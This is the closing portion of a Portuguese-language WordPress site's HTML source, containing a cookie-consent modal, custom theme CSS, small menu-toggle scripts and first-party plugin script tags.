								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SALVAR E ACEITAR</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Desenvolvido por <a href="https://www.cookieyes.com/"><img src="https://portal.sinal.org.br/wp-content/plugins/cookie-law-info/legacy/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6969e84a3522e
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-post-author-name{display:none}.td-post-comments{display:none}.author-box-wrap{display:none}.td_module_mx7 .td-post-author-name{display:none}.td-slide-meta .td-post-comments{display:none}.td-module-comments{display:none}.td-post-date{}.td_module_8 .entry-title{font-size:16px}.td_module_8{padding-bottom:2px}#td-mobile-nav .td-guest-wrap{height:25px;text-align:left;margin-left:25px}.td-main-menu-logo img{max-height:78px}.td-header-wrap .td-header-top-menu-full{}.top-header-menu .avatar{margin-top:-8px}.td-header-style-8 .td-header-sp-logo{width:200px}.td-header-style-8 .td-header-sp-logo img{max-height:104px}.td-header-style-8 #td-header-menu{margin-left:30px}.td-header-style-8 .td-header-top-menu{border-bottom:0;width:900px}.td-header-style-8 .td-header-top-menu a{color:#006898;font-size:14px;font-weight:bold}.sf-menu ul .td-menu-item a{font-size:14px;background:url(../../wp-content/themes/Newspaper/images/bg-ul-li-a.gif) no-repeat;background-position:10px 12px}.sf-menu ul .td-menu-item a:hover{font-size:14px;background:url(../../wp-content/themes/Newspaper/images/bg-ul-li.gif) no-repeat;background-position:5px 12px}.td-page-content ul.links{margin:10px 0 10px -7px;overflow:hidden;list-style:none}.td-page-content ul.links{padding:5px 8px}.td-page-content ul.links li a{background:url('../../wp-content/themes/Newspaper/images/bg-ul-li-a-red.gif') no-repeat 0 3px;padding:0 10px;color:#000;font-weight:normal;display:block;line-height:18px}.td-page-content ul.links li:hover{background:url('../../wp-content/themes/Newspaper/images/bg-ul-li-red.gif') no-repeat 0 8px;text-decoration:none}.td-page-content ul.links li a:hover{color:#de2e12;text-decoration:none}.td-page-content ul.links li{padding:5px 8px}.td_block_template_1 ul.links2{margin:10px 0 10px -7px;overflow:hidden;list-style:none}.td_block_template_1 ul.links2{padding:5px 8px}.td_block_template_1 ul.links2 li a{background:url('https://portal.sinal.org.br/wp-content/themes/Newspaper/images/bg-ul-li-a-red.gif') no-repeat 0 3px;padding:0 10px;color:#000;font-weight:normal;display:block;line-height:18px}.td_block_template_1 ul.links2 li:hover{background:url('https://portal.sinal.org.br/wp-content/themes/Newspaper/images/bg-ul-li-red.gif') no-repeat 0 8px;text-decoration:none}.td_block_template_1 ul.links2 li a:hover{color:#de2e12;text-decoration:none}.td_block_template_1 ul.links2 li{padding:5px 8px}.td_mod_wrap ul.links{margin:10px 0 10px -36px;overflow:hidden;list-style:none}.td_mod_wrap ul.links{padding:5px 2px}.td_mod_wrap ul.links li a{background:url('../../wp-content/themes/Newspaper/images/bg-ul-li-a.gif') no-repeat 0 3px;padding:0 10px;color:#000;font-weight:normal;display:block;line-height:18px}.td_mod_wrap ul.links li:hover{background:url('../../wp-content/themes/Newspaper/images/bg-ul-li.gif') no-repeat 0 8px;text-decoration:none}.td_mod_wrap ul.links li a:hover{color:#de2e12;text-decoration:none}.td_mod_wrap ul.links li{padding:5px 4px;float:left;width:157px}.td-page-content .pagnum{position:relative;margin:0 4px 0 4px;top:-4px;color:#000}.td-page-content .pagnum a{color:#000}.td-page-content .pagnum a:hover{color:#4db2ec}#text-2,#text-3,#text-4,#text-5,#text-6,#text-7,#text-8,#text-9,#text-10{list-style-type:none}.td_block_template_1 ul.links{overflow:hidden;list-style:none}.td_block_template_1 ul.links li a{background:url('../../wp-content/themes/Newspaper/images/bg-ul-li-a.gif') no-repeat 0 3px;padding:0 10px;color:#000;font-weight:normal;display:block;line-height:18px}.td_block_template_1 ul.links li:hover{background:url('../../wp-content/themes/Newspaper/images/bg-ul-li.gif') no-repeat 0 3px;text-decoration:none}#menu-o-sinal,#menu-o-juridico,#menu-servicoes{overflow:hidden;list-style:none}#menu-o-sinal li a,#menu-juridico li a,#menu-servicos li a{background:url('../../wp-content/themes/Newspaper/images/bg-ul-li-a.gif') no-repeat 0 3px;padding:0 10px;color:#000;font-weight:normal;display:block;line-height:18px}#menu-o-sinal li:hover,#menu-juridico li:hover,#menu-servicos li:hover{background:url('../../wp-content/themes/Newspaper/images/bg-ul-li.gif') no-repeat 0 8px;text-decoration:none}#menu-o-sinal li a:hover,#menu-juridico li a:hover,#menu-servicos li a:hover{color:#de2e12;text-decoration:none}#menu-o-sinal li,#menu-juridico li,#menu-servicos li{padding:5px 8px;float:left;width:250px}.td-footer-template-14 .td-footer-bottom-full{margin-top:0;padding-top:0px;padding-bottom:10px}.td-footer-bottom-full .footer-logo-wrap{margin-top:10px}.td-footer-wrapper .block-title{display:none}.footer-text-wrap{margin-top:15px}.footer-social-wrap{margin-top:15px}.menu-item .menu-item-type-custom .menu-item-object-custom .td-menu-item .td-normal-menu li a{background:url('../../wp-content/themes/Newspaper/images/bg-ul-li-a.gif') no-repeat 0 3px;padding:0 10px;color:#000;font-weight:normal;display:block;line-height:18px}.menuFiliado{list-style:none;float:left}.menuFiliado li{position:relative;float:left}.menuFiliado li a{color:#333;text-decoration:none;padding:5px 10px;display:block}.menuFiliado li ul{position:absolute;top:25px;left:0;background-color:#fff;display:none}.menuFiliado li:hover ul,.menuFiliado li.over ul{display:block;color:#ed3237;text-decoration:none}.menuFiliado li ul li{border:0px solid #c0c0c0;display:block;width:130px}.td-header-sp-top-widget .td-icon-font{font-size:18px}.td-header-sp-top-menu{font-weight:bold}#tdi_3{margin-top:-50px}.td-icon-twitter:before{color:#1DA1F2}.td-icon-facebook:before{color:#1877F2}.td-icon-youtube:before{color:#FF0000}.td-icon-instagram:before{background:radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent;}.td-header-sp-top-widget{margin-top:50px;position:absolute}.top-bar-style-2 .td_ul_login,.top-bar-style-2 .td_ul_logout{display:none}.td-search-btns-wrap{margin-top:-94px;margin-right:40px}.td-drop-down-search{margin-top:-50px}.td-icon-search:after{content:'Busca'}.td-header-style-10 .td-logo-wrap-full{min-height:0px;max-height:122px}.menu-item-201757,.menu-item-201757 a,.menu-item-201757 li,.menu-item-201757 li a{background:#003366;color:#ffffff!important}.td-header-sp-top-widget i:nth-child(3){background:#003366}.td_module_mx4{background:white;padding:10px}.linhaGiro{border-left:1px solid;box-sizing:border-box;color:#ffffff}.footer-logo-wrap img{max-height:100px;padding:15px}.footer-text-wrap{margin-top:30px}.td-post-date{color:#555}.td_module_8{border-bottom:1px dashed #c3c3c3}.menu-top-container{font-size:14px}.td-next-prev-wrap .td-ajax-prev-page,.td-next-prev-wrap .td-ajax-next-page{background:#ED3237;color:#ffffff}.td_mod_wrap ul.links2,.textwidget ul.links{margin:10px 0 10px -7px;overflow:hidden;list-style:none}.td_mod_wrap ul.links2,.textwidget ul.links{padding:5px 8px}.td_mod_wrap ul.links2 li a,.textwidget ul.links li a{background:url('https://portal.sinal.org.br/wp-content/themes/Newspaper/images/bg-ul-li-a-red.gif') no-repeat 0 3px;padding:0 10px;color:#000;font-weight:normal;display:block;line-height:18px}.td_mod_wrap ul.links2 li:hover,.textwidget ul.links li:hover{background:url('https://portal.sinal.org.br/wp-content/themes/Newspaper/images/bg-ul-li-red.gif') no-repeat 0 8px;text-decoration:none}.td_mod_wrap ul.links2 li a:hover,.textwidget ul.links li a:hover{color:#de2e12;text-decoration:none}.td_mod_wrap ul.links2 li,.textwidget ul.links li{padding:5px 8px}.widget_text ul li{list-style:none}.tdi_62 .td_block_wrap{text-align:right}.td-header-menu-wrap-full .td-container-wrap,.td-header-menu-wrap-full,.td-header-wrap{min-height:48px}.td-icon-twitter{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='black' d='M18.205 2.25h3.308l-7.227 8.26 8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.68l7.73-8.835L1.25 2.25H8.04l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z'/%3E%3C/svg%3E");line-height:38px;background-size:21px 21px;background-repeat:no-repeat;margin-left:-6px;margin-right:-10px}.td-icon-twitter:before{content:""!important}.td-icon-lastfm{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 192 192'%3E%3Cpath fill='black' d='M141.537 88.9883C140.71 88.5919 139.87 88.2104 139.019 87.8451C137.537 60.5382 122.616 44.905 97.5619 44.745C97.4484 44.7443 97.3355 44.7443 97.222 44.7443C82.2364 44.7443 69.7731 51.1409 62.102 62.7807L75.881 72.2328C81.6116 63.5383 90.6052 61.6848 97.2286 61.6848C97.3051 61.6848 97.3819 61.6848 97.4576 61.6855C105.707 61.7381 111.932 64.1366 115.961 68.814C118.893 72.2193 120.854 76.925 121.825 82.8638C114.511 81.6207 106.601 81.2385 98.145 81.7233C74.3247 83.0954 59.0111 96.9879 60.0396 116.292C60.5615 126.084 65.4397 134.508 73.775 140.011C80.8224 144.663 89.899 146.938 99.3323 146.423C111.79 145.74 121.563 140.987 128.381 132.296C133.559 125.696 136.834 117.143 138.28 106.366C144.217 109.949 148.617 114.664 151.047 120.332C155.179 129.967 155.42 145.8 142.501 158.708C131.182 170.016 117.576 174.908 97.0135 175.059C74.2042 174.89 56.9538 167.575 45.7381 153.317C35.2355 139.966 29.8077 120.682 29.6052 96C29.8077 71.3178 35.2355 52.0336 45.7381 38.6827C56.9538 24.4249 74.2039 17.11 97.0132 16.9405C119.988 17.1113 137.539 24.4614 149.184 38.788C154.894 45.8136 159.199 54.6488 162.037 64.9503L178.184 60.6422C174.744 47.9622 169.331 37.0357 161.965 27.974C147.036 9.60668 125.202 0.195148 97.0695 0H96.9569C68.8816 0.19447 47.2921 9.6418 32.7883 28.0793C19.8819 44.4864 13.2244 67.3157 13.0007 95.9325L13 96L13.0007 96.0675C13.2244 124.684 19.8819 147.514 32.7883 163.921C47.2921 182.358 68.8816 191.806 96.9569 192H97.0695C122.03 191.827 139.624 185.292 154.118 170.811C173.081 151.866 172.51 128.119 166.26 113.541C161.776 103.087 153.227 94.5962 141.537 88.9883ZM98.4405 129.507C88.0005 130.095 77.1544 125.409 76.6196 115.372C76.2232 107.93 81.9158 99.626 99.0812 98.6368C101.047 98.5234 102.976 98.468 104.871 98.468C111.106 98.468 116.939 99.0737 122.242 100.233C120.264 124.935 108.662 128.946 98.4405 129.507Z'/%3E%3C/svg%3E");line-height:38px;background-size:21px 21px;background-repeat:no-repeat}.td-icon-lastfm:before{content:""!important}#td-mobile-nav .td-social-icon-wrap i{line-height:24px}summary{display:flex;color:#000;border-radius:8px;padding:5px;cursor:pointer;font-weight:700;justify-content:flex-start;align-items:center}summary::-webkit-details-marker{display:none}summary:before{content:"+";font-size:20px;font-weight:bold;margin:0 5px;padding:0;width:20px;text-align:center}details[open] summary:before{content:"-"}@media (min-width:1141px){.escondeDesktop{clear:both;visibility:hidden;display:none}}@media (min-width:1019px) and (max-width:1140px){.escondeDesktop{clear:both;visibility:hidden;display:none}}@media (min-width:768px) and (max-width:1018px){.escondeDesktop{clear:both;visibility:hidden;display:none}}@media (max-width:767px){.escondeMobile{clear:both;visibility:hidden;display:none}.td_block_wrap td_block_9{clear:both;visibility:hidden;display:none}.td-search-btns-wrap{margin-top:0px}.td-drop-down-search{margin-top:0px}.td-icon-search:after{content:\'a\'}#tdi_3{margin-top:5px}#rev_slider_1_1{height:189px!important}}</style>

<script type="text/javascript">function abrefechaMenu() {

	if(menu.style.display == "none") {

		menu.style.display = "block";

		menu2.style.display = "none";			

	} else {

		menu.style.display = "none";}}

function abrefechaMenu2() {

	if(menu2.style.display == "none") {

		menu2.style.display = "block";	

		menu.style.display = "none";		

	} else {

		menu2.style.display = "none";}}

function abrefechaMenu3() {

	if(menu3.style.display == "none") {

		menu3.style.display = "block";	

		menu.style.display = "none";		

	} else {		menu3.style.display = "none";	}}



function abrefechaMenu4() {

	if(menu4.style.display == "none") {

		menu4.style.display = "block";	

		menu.style.display = "none";		

	} else {

		menu4.style.display = "none";}}</script>			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://portal.sinal.org.br/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://portal.sinal.org.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://portal.sinal.org.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.0' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://portal.sinal.org.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://portal.sinal.org.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.0" id="revmin-js"></script>
<script type="text/javascript" src="https://portal.sinal.org.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://portal.sinal.org.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://portal.sinal.org.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://portal.sinal.org.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://portal.sinal.org.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://portal.sinal.org.br/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://portal.sinal.org.br/wp-content/plugins/carousel-slider/assets/js/frontend.js?ver=2.2.16" id="carousel-slider-frontend-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>


<script type="text/javascript" src="https://portal.sinal.org.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://portal.sinal.org.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://portal.sinal.org.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://portal.sinal.org.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://portal.sinal.org.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>